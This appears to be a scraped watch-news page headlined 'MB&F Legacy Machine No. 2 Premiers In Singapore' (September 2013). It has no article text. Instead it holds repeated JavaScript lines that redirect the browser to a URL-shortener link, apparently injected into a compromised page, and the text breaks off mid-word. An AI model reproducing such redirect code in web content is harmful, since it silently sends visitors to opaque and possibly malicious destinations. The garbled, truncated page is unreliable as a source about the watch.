
MB&F Legacy Machine No. 2 Premiers In Singapore
September 17, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...